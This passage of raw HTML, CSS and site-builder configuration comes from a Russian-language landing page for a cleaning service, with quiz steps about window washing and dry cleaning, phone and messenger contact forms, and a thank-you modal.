quiz-step" data-id="574413c7" data-index="3" data-real-index="3"   data-type="root" data-linked="linked" data-goto="next" tabindex="3" > <div class="step-title font-family-title apply-text-style">Нужно ли мыть окна\витрины?</div> <div class="quiz-fields quiz-fields--single" data-count="1" data-visible-count="1" > <div class="field" data-field-id="9282e938" data-type="checkbox" data-required="true"  > <div class="form-field-checkbox-list"> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[9282e938][value][]" value="&#x0414;&#x0430;"  data-id="5d1715ad" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> Да </span> </label> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[9282e938][value][]" value="&#x041D;&#x0435;&#x0442;"  data-id="e4f7a14f" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> Нет </span> </label> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[9282e938][value][]" value="&#x041F;&#x043E;&#x0434;&#x20;&#x0432;&#x043E;&#x043F;&#x0440;&#x043E;&#x0441;&#x043E;&#x043C;"  data-id="vc72cfdec" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> Под вопросом </span> </label> </div> <div class="form-field-hidden"> <input type="hidden" name="fields[9282e938][id]" value="9282e938"> <input type="hidden" name="fields[9282e938][type]" value="checkbox"> <input type="hidden" name="fields[9282e938][name]" value="&#x041D;&#x0443;&#x0436;&#x043D;&#x043E;&#x20;&#x043B;&#x0438;&#x20;&#x043C;&#x044B;&#x0442;&#x044C;&#x20;&#x043E;&#x043A;&#x043D;&#x0430;&#x5C;&#x0432;&#x0438;&#x0442;&#x0440;&#x0438;&#x043D;&#x044B;&#x3F;"> </div> </div> </div> </div> <div class="step quiz-step" data-id="cee78ac6" data-index="4" data-real-index="4"   data-type="root" data-linked="linked" data-goto="next" tabindex="4" > <div class="step-title font-family-title apply-text-style">Нужна ли будет химчистка?</div> <div class="quiz-fields quiz-fields--single" data-count="1" data-visible-count="1" > <div class="field" data-field-id="6bd6f777" data-type="radio" data-required="false"  > <div class="form-field-radio"> <div class="form-field-radio-list"> <label class="variant-item form-field-radio-item"> <input type="radio" class="form-field-radio__input" name="fields[6bd6f777][value]" value="&#x0414;&#x0430;"  checked="checked" data-id="bbcb70dd" data-goto="next" /> <span class="form-field-radio__box"></span> <span class="form-field-radio__text">Да</span> </label> <label class="variant-item form-field-radio-item"> <input type="radio" class="form-field-radio__input" name="fields[6bd6f777][value]" value="&#x041D;&#x0435;&#x0442;"  data-id="47951ca5" data-goto="next" /> <span class="form-field-radio__box"></span> <span class="form-field-radio__text">Нет</span> </label> <label class="variant-item form-field-radio-item"> <input type="radio" class="form-field-radio__input" name="fields[6bd6f777][value]" value="&#x041F;&#x043E;&#x0434;&#x20;&#x0432;&#x043E;&#x043F;&#x0440;&#x043E;&#x0441;&#x043E;&#x043C;"  data-id="v1d654300" data-goto="next" /> <span class="form-field-radio__box"></span> <span class="form-field-radio__text">Под вопросом</span> </label> </div> </div> <div class="form-field-hidden"> <input type="hidden" name="fields[6bd6f777][id]" value="6bd6f777"> <input type="hidden" name="fields[6bd6f777][type]" value="radio"> <input type="hidden" name="fields[6bd6f777][name]" value="&#x041D;&#x0443;&#x0436;&#x043D;&#x0430;&#x20;&#x043B;&#x0438;&#x20;&#x0431;&#x0443;&#x0434;&#x0435;&#x0442;&#x20;&#x0445;&#x0438;&#x043C;&#x0447;&#x0438;&#x0441;&#x0442;&#x043A;&#x0430;&#x3F;"> </div> </div> </div> </div> <div class="step quiz-step" data-id="a22fafb0" data-index="5" data-real-index="5"   data-type="root" data-linked="linked" data-goto="next" tabindex="5" > <div class="step-title font-family-title apply-text-style">Введите Ваш номер телефона и укажите где удобно будет получить итоговую стоимость уборки</div> <div class="quiz-fields quiz-fields--multiple" data-count="2" data-visible-count="2" > <div class="field" data-field-id="c6ad1713" data-type="phone" data-required="true"  > <div class="form-field-text"> <div class="form-field-text__wrap"> <label class="form-field-title">Телефон *</label> <input type="tel" class="form-field-text__input" name="fields[c6ad1713][value]" autocomplete=on data-check="phone" data-mask="phone"  data-required="true" required placeholder=" "  /> <span class="border"/> </div> <div class="error"></div> </div> <div class="form-field-hidden"> <input type="hidden" name="fields[c6ad1713][id]" value="c6ad1713"> <input type="hidden" name="fields[c6ad1713][type]" value="phone"> <input type="hidden" name="fields[c6ad1713][name]" value="&#x0422;&#x0435;&#x043B;&#x0435;&#x0444;&#x043E;&#x043D;"> </div> </div> <div class="field" data-field-id="f5a1df0d0" data-type="checkbox" data-required="false"  > <div class="form-field-checkbox-list"> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[f5a1df0d0][value][]" value="&#x0417;&#x0432;&#x043E;&#x043D;&#x043E;&#x043A;&#x20;&#x043D;&#x0430;&#x20;&#x0442;&#x0435;&#x043B;&#x0435;&#x0444;&#x043E;&#x043D;"  data-id="v351a0d47" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> Звонок на телефон </span> </label> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[f5a1df0d0][value][]" value="&#x0417;&#x0432;&#x043E;&#x043D;&#x043E;&#x043A;&#x20;WhatsApp"  data-id="vb13677e3" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> Звонок WhatsApp </span> </label> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[f5a1df0d0][value][]" value="&#x0417;&#x0432;&#x043E;&#x043D;&#x043E;&#x043A;&#x20;Viber"  data-id="v24545669" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> Звонок Viber </span> </label> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[f5a1df0d0][value][]" value="SMS"  data-id="v5e84af05" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> SMS </span> </label> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[f5a1df0d0][value][]" value="&#x0427;&#x0430;&#x0442;&#x20;WhatsApp"  data-id="v12eaa206" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> Чат WhatsApp </span> </label> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[f5a1df0d0][value][]" value="&#x0427;&#x0430;&#x0442;&#x20;Viber"  data-id="v24d2be50" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> Чат Viber </span> </label> </div> <div class="form-field-hidden"> <input type="hidden" name="fields[f5a1df0d0][id]" value="f5a1df0d0"> <input type="hidden" name="fields[f5a1df0d0][type]" value="checkbox"> <input type="hidden" name="fields[f5a1df0d0][name]" value="&#x0413;&#x0430;&#x043B;&#x043E;&#x0447;&#x043A;&#x0430;"> </div> </div> </div> </div> </div> </main> <div class="captcha-global-error"> <svg width="16" height="16" viewBox="0 0 16 16"> <path d="M8 13.9998C11.3137 13.9998 14 11.3135 14 7.99976C14 4.68605 11.3137 1.99976 8 1.99976C4.68629 1.99976 2 4.68605 2 7.99976C2 11.3135 4.68629 13.9998 8 13.9998ZM8 15.9998C12.4183 15.9998 16 12.418 16 7.99976C16 3.58148 12.4183 -0.000244141 8 -0.000244141C3.58172 -0.000244141 0 3.58148 0 7.99976C0 12.418 3.58172 15.9998 8 15.9998ZM9 10.9998C9 11.552 8.55229 11.9998 8 11.9998C7.44772 11.9998 7 11.552 7 10.9998C7 10.4475 7.44772 9.99976 8 9.99976C8.55229 9.99976 9 10.4475 9 10.9998ZM8 3.99976C7.44772 3.99976 7 4.44747 7 4.99976V7.99976C7 8.55204 7.44772 8.99976 8 8.99976C8.55229 8.99976 9 8.55204 9 7.99976V4.99976C9 4.44747 8.55229 3.99976 8 3.99976Z" fill="#FF714D"/> </svg> <span class="error-text"></span> </div> <!-- quiz actions --> <div class="quiz-actions"> <button type="button" class="component-button form-button quiz-button js-hover quiz-prev filled rounded transparent weight--bold effect--opacity" data-quiz-action="prev"> <svg class="back-icon" viewBox="0 -2 18 18" width="16" height="16"> <path d="M14.3946 8L10 12.6L11.3404 14L18 7L11.3404 0L10 1.4L14.3946 6H0V8H14.3946Z" transform="translate(18) scale(-1 1)"/> </svg> </button> <button type="button" class="component-button form-button quiz-button js-hover quiz-next filled rounded text--auto line_size--small weight--bold effect--opacity" data-quiz-action="next"> <svg class="circle-loader infinite submitting-icon" viewBox="25 25 50 50"> <circle class="circle-loader__path" cx="50" cy="50" r="19"></circle> </svg> <svg class="success-icon" viewBox="0 0 18 14"> <path d="M 2.205 5.77223L 0 7.92347L 6.3 14L 18 2.15124L 15.795 0L 6.3 9.74699L 2.205 5.77223Z"/> </svg> <span class="btn-text"> Далее </span> </button> <div class="suggestion-next"> или нажмите Enter </div> <span id="captcha-quiz276" class="captcha captcha-invisible"></span> </div> </form> </div> </div> </div> </section> <section class="m_modal modal-form65232 " data-is="modal" data-id="form65232" data-m-id="GRID" data-page-id="935183"  tabindex="-1" > <div class="modal-data"  data-contrast="light"  > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   ></div> </div> <div class="scroller" data-overlay="true"> <div class="modal-content width--s"> <a class="close close-times"></a> <div class="layout-type-column gap-zero gap-am-zero  normal-width am-normal-width"    > <div class="zone-364890  content-zone content-zone--vertical       bg-element "  data-is="zone"  data-id="364890"  data-e-id="zone"  data-multivar=""  data-contrast="dark"  data-hover-contrast="dark"  data-component="backgroundElement"      > <span class="bg-fill" data-type="color"></span> <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"    data-control-descent="true"     > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="777199"  data-e-id="text01"  > <div class="element-content element-777199  element-content--static"    > <div class="element-text text-style-subtitle  "  > <p><span style="font-weight: 700;">Укажите номер и мы свяжемся для оперативного расчета честной и окончательной цены.</span></p> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="949168"  data-e-id="form01"  > <div class="element-content element-949168  element-content--static"    > <form class="component-form fields-count-2 style-filled  component-form-new description-position-top title-behaviour-static title-position-outside " method="post" enctype="multipart/form-data" novalidate    data-style="style-filled" data-component="form" data-prevent-action > <div class="form-info"> <input type="hidden" name="id" value="949168"> <input type="hidden" name="goal" value=""> <textarea name="goal_html" style="display:none"><script>document.dispatchEvent(new Event('comagic_ready_send', { bubbles: true }));</script></textarea> <input type="hidden" name="name" value="&#x041F;&#x0440;&#x0438;&#x043C;&#x0435;&#x0440;&#x20;&#x0444;&#x043E;&#x0440;&#x043C;&#x044B;"> <input type="hidden" name="action" value="modal"> <input type="submit" hidden="hidden"> </div> <div class="form-fields-advanced"></div> <div class="form-fields" data-count="2"> <div class="form-field " data-field-id="666702" data-type="phone"> <div class="form-field-text"> <div class="form-field-text__wrap"> <label class="form-field-title" for="949168-666702"> Телефон * </label> <div class="form-field-input__wrap"> <input type="tel" data-prefix="fields" class="form-field-text__input" id="949168-666702" name="fields[666702][value]" autocomplete=on placeholder=" "       data-check="phone" data-mask="phone"  data-required="true" required /> </div> <span class="border"></span> </div> <div class="error"> <span class="error-text"></span> </div> </div> <div class="form-field-hidden"> <input type="hidden" name="fields[666702][id]" value="666702"> <input type="hidden" name="fields[666702][type]" value="phone"> <input type="hidden" name="fields[666702][name]" value="&#x0422;&#x0435;&#x043B;&#x0435;&#x0444;&#x043E;&#x043D;"> </div> </div> <div class="form-field" data-field-id="834500" data-type="radio-radio"  > <div class="form-field-radio"> <label class="form-field-title">Где Свяжемся:</label> <div class="form-field-radio-list"> <label class="form-field-radio-item"> <input type="radio"  class="form-field-radio__input" name="fields[834500][value]" value="&#x0417;&#x0432;&#x043E;&#x043D;&#x043E;&#x043A;&#x20;&#x043D;&#x0430;&#x20;&#x0442;&#x0435;&#x043B;&#x0435;&#x0444;&#x043E;&#x043D;"  checked  > <span class="form-field-radio__box"><i></i></span> <span class="form-field-radio__text">Звонок на телефон</span> </label> <label class="form-field-radio-item"> <input type="radio"  class="form-field-radio__input" name="fields[834500][value]" value="&#x0417;&#x0432;&#x043E;&#x043D;&#x043E;&#x043A;&#x20;&#x0432;&#x20;WhatsApp"    > <span class="form-field-radio__box"><i></i></span> <span class="form-field-radio__text">Звонок в WhatsApp</span> </label> <label class="form-field-radio-item"> <input type="radio"  class="form-field-radio__input" name="fields[834500][value]" value="&#x0417;&#x0432;&#x043E;&#x043D;&#x043E;&#x043A;&#x20;Viber"    > <span class="form-field-radio__box"><i></i></span> <span class="form-field-radio__text">Звонок Viber</span> </label> <label class="form-field-radio-item"> <input type="radio"  class="form-field-radio__input" name="fields[834500][value]" value="SMS"    > <span class="form-field-radio__box"><i></i></span> <span class="form-field-radio__text">SMS</span> </label> <label class="form-field-radio-item"> <input type="radio"  class="form-field-radio__input" name="fields[834500][value]" value="&#x0427;&#x0430;&#x0442;&#x20;WhatsApp"    > <span class="form-field-radio__box"><i></i></span> <span class="form-field-radio__text">Чат WhatsApp</span> </label> <label class="form-field-radio-item"> <input type="radio"  class="form-field-radio__input" name="fields[834500][value]" value="&#x0427;&#x0430;&#x0442;&#x20;Viber"    > <span class="form-field-radio__box"><i></i></span> <span class="form-field-radio__text">Чат Viber</span> </label> </div> </div> <div class="form-field-hidden"> <input type="hidden" name="fields[834500][id]" value="834500"> <input type="hidden" name="fields[834500][type]" value="radio"> <input type="hidden" name="fields[834500][name]" value="&#x0413;&#x0434;&#x0435;&#x20;&#x0421;&#x0432;&#x044F;&#x0436;&#x0435;&#x043C;&#x0441;&#x044F;&#x3A;"> </div> </div> </div> <div class="form-submit"> <button class="component-button  scale-only-bg form-button wide                                bg-element hover-trigger-text hover-trigger-fill_fade hover-trigger js-hover "  type="submit"  data-component="button"  data-action-target  > <a  data-action="modal" data-product="false" data-modal-id="done29631"tabindex="-1"></a> <span class="bg-fill" data-type="color"></span> <span class="bg-fill-hover"></span> <svg class="circle-loader infinite submitting-icon" viewBox="25 25 50 50"> <circle class="circle-loader__path" cx="50" cy="50" r="19"></circle> </svg> <svg class="success-icon" viewBox="0 0 18 14" width="18" height="18"> <path d="M 2.205 5.77223L 0 7.92347L 6.3 14L 18 2.15124L 15.795 0L 6.3 9.74699L 2.205 5.77223Z"/> </svg> <span class="apply-text-style btn-text ">   Отправить </span> </button> <div id="captcha-949168" class="captcha captcha-invisible"></div> </div> <div class="captcha-global-error"> <svg width="16" height="16" viewBox="0 0 16 16"> <path d="M8 13.9998C11.3137 13.9998 14 11.3135 14 7.99976C14 4.68605 11.3137 1.99976 8 1.99976C4.68629 1.99976 2 4.68605 2 7.99976C2 11.3135 4.68629 13.9998 8 13.9998ZM8 15.9998C12.4183 15.9998 16 12.418 16 7.99976C16 3.58148 12.4183 -0.000244141 8 -0.000244141C3.58172 -0.000244141 0 3.58148 0 7.99976C0 12.418 3.58172 15.9998 8 15.9998ZM9 10.9998C9 11.552 8.55229 11.9998 8 11.9998C7.44772 11.9998 7 11.552 7 10.9998C7 10.4475 7.44772 9.99976 8 9.99976C8.55229 9.99976 9 10.4475 9 10.9998ZM8 3.99976C7.44772 3.99976 7 4.44747 7 4.99976V7.99976C7 8.55204 7.44772 8.99976 8 8.99976C8.55229 8.99976 9 8.55204 9 7.99976V4.99976C9 4.44747 8.55229 3.99976 8 3.99976Z" fill="#FF714D"/> </svg> <span class="error-text"></span> </div> </form> </div> </div> </div> </div> </div> </div> </div> </div> </section> <section class="m_modal modal-done29631 " data-is="modal" data-id="done29631" data-m-id="GRID" data-page-id="935183"  tabindex="-1" > <div class="modal-data"  data-contrast="light"  > <a class="_anchor" name="done"></a> <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   ></div> </div> <div class="scroller" data-overlay="true"> <div class="modal-content width--s"> <a class="close close-times"></a> <div class="layout-type-column gap-zero gap-am-zero  normal-width am-normal-width"    > <div class="zone-830759  content-zone content-zone--vertical       bg-element "  data-is="zone"  data-id="830759"  data-e-id="zone"  data-multivar=""  data-contrast="dark"  data-hover-contrast="dark"  data-component="backgroundElement"      > <span class="bg-fill" data-type="color"></span> <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"    data-control-descent="true"     > <div class="element-item is-first-child element-item--static"  style="--zIndex: 3;"   data-element-justify="center"  data-is="element"  data-id="749884"  data-e-id="icon01"  > <div class="element-content element-749884  element-content--static"    > <div class="component-icon component-ico size--medium style--none color--custom border--medium shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/17304634.svg#icon"    data-img-id="17304634" data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 2;"   data-element-justify="center"  data-is="element"  data-id="902968"  data-e-id="text01"  > <div class="element-content element-902968  element-content--static"    > <div class="element-text text-style-subtitle  "  > <p>Спасибо за заказ</p> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="486306"  data-e-id="text01"  > <div class="element-content element-486306  element-content--static"    > <div class="element-text text-style-content  "  > <p>Ваш заказ принят в обработку.&nbsp;</p><p>Мы свяжемся с вами в ближайшее время.</p> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="118614"  data-e-id="button01"  > <div class="element-content button-1 element-118614  element-content--static"    > <button class="component-button  scale-only-bg  wide                                bg-element hover-trigger-text hover-trigger-fill_fade hover-trigger js-hover "  data-component="button"  data-action-target  > <a  data-action="close"tabindex="-1"></a> <span class="bg-fill" data-type="color"></span> <span class="bg-fill-hover"></span> <span class="apply-text-style btn-text ">   Жду звонка </span> </button> </div> </div> </div> </div> </div> </div> </div> </div> </section> </aside> <div class="widget-list"> <div class="w_widget widget-mobile_menu "  data-is="widget"  data-id="mobile_menu"  data-w-id="MENU01"  data-page-id="1433459"  data-contrast="false"  > <script> document.querySelector('.container-list').classList.add('provide-panel-safe-area'); </script> <nav class="mobile-navigation header-style-panel" data-enabled="false" data-opened="false"> <div class="nav-header"> <div class="nav-header-container"> <div class="nav-header-content"></div> <ul class="nav-header-controls"></ul> </div> </div> <div class="nav-menu scroller" tabindex="-1"> <div class="nav-menu-container"> <div class="nav-menu-items-wrapper"> <div class="nav-menu-item nav-menu-item--menu" data-element="header_menu"></div> <div class="nav-menu-item nav-menu-item--text" data-element="header_text"></div> <div class="nav-menu-item nav-menu-item--contacts" data-element="header_contacts"></div> <div class="nav-menu-item nav-menu-item--social" data-element="header_social"></div> <div class="nav-menu-item nav-menu-item--lang-menu" data-element="header_lang_menu"></div> <div class="nav-menu-item nav-menu-item--button" data-element="header_button"></div> <div class="nav-menu-item nav-menu-item--html" data-element="header_html"></div> </div> </div> </div> </nav> </div> </div>          <style id="font-setup">  @import url('https://fonts.googleapis.com/css2?display=swap&family=Roboto:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Roboto:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Roboto:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Roboto:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Playfair+Display:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900');    body {
font-family: "Open Sans",Helvetica,Arial,sans-serif; font-size: 16px; font-weight: 400; line-height: 1.5; letter-spacing: 0px
}
.text-style-h1 {
--fontFamily: Roboto,Helvetica,Arial,sans-serif; --fontSize: 72px; --fontWeight: 500; --lineHeight: 1; --letterSpacing: 0px; --textTransform: none; --fontStyle: normal; --fontSize_mobile: 40px; --fontWeight_mobile: var(--fontWeight); --lineHeight_mobile: var(--lineHeight); --letterSpacing_mobile: var(--letterSpacing)
}
.text-style-title {
--fontFamily: Roboto,Helvetica,Arial,sans-serif; --fontSize: 40px; --fontWeight: 500; --lineHeight: 1.2; --letterSpacing: 0px; --textTransform: none; --fontStyle: normal; --fontSize_mobile: 34px; --fontWeight_mobile: var(--fontWeight); --lineHeight_mobile: var(--lineHeight); --letterSpacing_mobile: var(--letterSpacing)
}
.text-style-h3 {
--fontFamily: Roboto,Helvetica,Arial,sans-serif; --fontSize: 22px; --fontWeight: 700; --lineHeight: 1.3; --letterSpacing: 0px; --textTransform: none; --fontStyle: normal; --fontSize_mobile: var(--fontSize); --fontWeight_mobile: var(--fontWeight); --lineHeight_mobile: var(--lineHeight); --letterSpacing_mobile: var(--letterSpacing)
}
.text-style-h4 {
--fontFamily: Roboto,Helvetica,Arial,sans-serif; --fontSize: 18px; --fontWeight: 700; --lineHeight: 1.5; --letterSpacing: 0px; --textTransform: none; --fontStyle: normal; --fontSize_mobile: var(--fontSize); --fontWeight_mobile: var(--fontWeight); --lineHeight_mobile: var(--lineHeight); --letterSpacing_mobile: var(--letterSpacing)
}
.text-style-subtitle {
--fontFamily: Montserrat,Helvetica,Arial,sans-serif; --fontSize: 22px; --fontWeight: 400; --lineHeight: 1.5; --letterSpacing: 0px; --textTransform: none; --fontStyle: normal; --fontSize_mobile: var(--fontSize); --fontWeight_mobile: var(--fontWeight); --lineHeight_mobile: var(--lineHeight); --letterSpacing_mobile: var(--letterSpacing)
}
.text-style-content {
--fontFamily: "Open Sans",Helvetica,Arial,sans-serif; --fontSize: 16px; --fontWeight: 400; --lineHeight: 1.5; --letterSpacing: 0px; --textTransform: none; --fontStyle: normal; --fontSize_mobile: var(--fontSize); --fontWeight_mobile: var(--fontWeight); --lineHeight_mobile: var(--lineHeight); --letterSpacing_mobile: var(--letterSpacing)
}
.text-style-caption {
--fontFamily: "Open Sans",Helvetica,Arial,sans-serif; --fontSize: 14px; --fontWeight: 400; --lineHeight: 1.3; --letterSpacing: 0px; --textTransform: none; --fontStyle: normal; --fontSize_mobile: var(--fontSize); --fontWeight_mobile: var(--fontWeight); --lineHeight_mobile: var(--lineHeight); --letterSpacing_mobile: var(--letterSpacing)
}
.text-style-quote {
--fontFamily: "Playfair Display",Helvetica,Arial,sans-serif; --fontSize: 22px; --fontWeight: 400; --lineHeight: 1.37; --letterSpacing: 0px; --textTransform: none; --fontStyle: normal; --fontSize_mobile: var(--fontSize); --fontWeight_mobile: var(--fontWeight); --lineHeight_mobile: var(--lineHeight); --letterSpacing_mobile: var(--letterSpacing)
}
.font-family-h1 {
--fontFamily: Roboto,Helvetica,Arial,sans-serif
}
.font-family-title {
--fontFamily: Roboto,Helvetica,Arial,sans-serif
}
.font-family-h3 {
--fontFamily: Roboto,Helvetica,Arial,sans-serif
}
.font-family-h4 {
--fontFamily: Roboto,Helvetica,Arial,sans-serif
}
.font-family-subtitle {
--fontFamily: Montserrat,Helvetica,Arial,sans-serif
}
.font-family-content {
--fontFamily: "Open Sans",Helvetica,Arial,sans-serif
}
.font-family-caption {
--fontFamily: "Open Sans",Helvetica,Arial,sans-serif
}
.font-family-quote {
--fontFamily: "Playfair Display",Helvetica,Arial,sans-serif
} </style><link id="_recaptcha.css" data-inline-href="/_s/build/theme/4/_recaptcha.css?55acb7ae" media="all" rel="stylesheet" type="text/css"><link id="_fixes.css" data-inline-href="/_s/build/theme/4/_fixes.css?55acb7ae" media="all" rel="stylesheet" type="text/css"><link id="bg-element_hover.css" data-inline-href="/_s/build/theme/4/components/bg-element_hover.css?55acb7ae" media="all" rel="stylesheet" type="text/css"><link id="video.css" data-inline-href="/_s/build/theme/4/components/video.css?55acb7ae" media="all" rel="stylesheet" type="text/css"><link id="socials.css" data-inline-href="/_s/build/theme/4/components/socials.css?55acb7ae" media="all" rel="stylesheet" type="text/css"><link id="form.css" data-inline-href="/_s/build/theme/4/components/form.css?55acb7ae" media="all" rel="stylesheet" type="text/css"><link id="tabs.css" data-inline-href="/_s/build/theme/4/components/tabs.css?55acb7ae" media="all" rel="stylesheet" type="text/css"><link id="quiz.css" data-inline-href="/_s/build/theme/4/components/quiz.css?55acb7ae" media="all" rel="stylesheet" type="text/css"><link id="swiper.css" data-inline-href="/_s/build/theme/4/components/swiper.css?55acb7ae" media="all" rel="stylesheet" type="text/css"><link id="page_nested_1433460" href="/_app/lp/1433460_2557385.css" media="all" rel="stylesheet" type="text/css"><script id="flexbe-vars"> flexbe_cli.vars = {"site":{"id":373559,"delivery":[],"pickups":[],"currencyData":{"code":"RUB","symbol":"₽","decimals":2},"currencyFormat":{"str":":value :symbol","t":" ","d":","},"language":"ru","country":"RU","timezone":"Europe/Moscow","images":{"lazy":1,"lazy_priority":1,"effect":"blur","webp":1,"avif":0,"quality":"medium","slow_network":1,"webp_support":true,"avif_support":false,"quality_map":{"jpg":60,"webp":60,"avif":50}},"captcha":{"enabled":true,"ttl":0,"provider":"google","client_key":"","server_key":"","visible":false,"policy":{"show":false},"env":{"RECAPTCHA_ENABLED":true,"RECAPTCHA_VISIBLE_SITE_KEY":"6LcNruQfAAAAALLWn_aK1WMYiiD5AIO3mPuOKJUm","RECAPTCHA_INVISIBLE_SITE_KEY":"6LekqeQfAAAAAEm10Ek6V0ZSEqIvofQ6Pg3xlh1Z"}},"cookiesWarning":{"style":"center_compact","show":0,"uri_link":null,"link_text":"","use_policy":1,"button_text":"","custom_text":null,"use_custom_warning_text":1,"show_decline_button":1,"decline_button_text":null,"dont_set_if_not_agree":0,"policy_uri":"","custom_warning_text":"","consent_mode":"open"},"smoothingScroll":0,"trailingSlash":"enabled","discounts":[],"ecommerce":{"inStockStatus":"none","outOfStockStatus":"out_of_stock","autoOpenCart":false,"minTotalOrder":0,"hideOutOfStock":true,"allowPreorder":false,"allowPriceless":false,"zeroPrice":true,"hidePrice":true,"noPriceLabel":""},"delayCounters":3000,"googleMapsKey":"","yandexMapsKey":""},"page":{"id":935183,"versionId":354617,"themeId":4,"utime":"2025-04-23T17:27:47.000Z","language":"ru","responsive":"auto"},"globals":{"themesHash":"477762972a1f1c054d192619569c8590","versionId":"55acb7ae","isScreenshot":null,"isBot":null,"isCriticalCss":null,"isService":null},"context":{"productId":null}}; flexbe_cli.plugins = {}; flexbe_cli.locale.translation = {"calendar":{"choose_time_desc":"Выберите время","days":{"fr":"Пт","mo":"Пн","sa":"Сб","su":"Вс","th":"Чт","tu":"Вт","we":"Ср"},"errors":{"invalid_date":"Некорректная дата"},"month":{"april":"Апрель","august":"Август","december":"Декабрь","february":"Февраль","january":"Январь","july":"Июль","june":"Июнь","march":"Март","may":"Май","november":"Ноябрь","october":"Октябрь","september":"Сентябрь"},"month_d":{"april":"Апреля","august":"Августа","december":"Декабря","february":"Февраля","january":"Января","july":"Июля","june":"Июня","march":"Марта","may":"Мая","november":"Ноября","october":"Октября","september":"Сентября"}},"cart":{"cancel_remove":{"cancel":"Восстановить","seconds":"c","text":"Товар удалён"},"count":"Всего","delivery":{"unavailable_error":"Доставка недоступна"},"delivery_price_not_fix":"Стоимость доставки не включена в итоговую сумму заказа","discount_title":"Скидка на заказ","empty":"Корзина пуста","free_price":"Бесплатно","item":"шт.","maximum_quantity_tip":"Добавлено максимально доступное количество","min_total_delivery_tip":"Минимальная сумма заказа для выбранного способа доставки ⏤ %sum%","min_total_info":"Минимальная сумма заказа ⏤ ","min_total_tip":"Минимальная сумма заказа ⏤ %sum%","neasted_discount":"Добавьте товары еще на %total% и получите скидку %discount%","out_of_stock_tip":"Товара нет в наличии","price_confirmation":{"apply":"Подтвердить","cancel":"Отмена","items_price_changed":"{\"one\":\"Изменилась цена на %count% товар\",\"few\":\"Изменилась цена на %count% товара\",\"many\":\"Изменилась цена на %count% товаров\",\"other\":\"Изменилась цена на %count% товара\"}","more_button":"Подробнее"},"promocode":{"block":{"title":"Изменилась скидка на заказ"},"block_title":"Промокод %code%","close":"Отменить","delivery_free":"Бесплатная доставка","link":"Добавить промокод","not_applied_title":"Промокод %code% не будет применен","title":"Введите ваш промокод"},"promocode_title":"Скидка по промокоду","promotion":{"code":{"amount_error":"Промокод действует для заказов от %amount%","default_error":"Промокод недоступен","notfound_error":"Данного промокода не существует","timeout_error":"Действие промокода 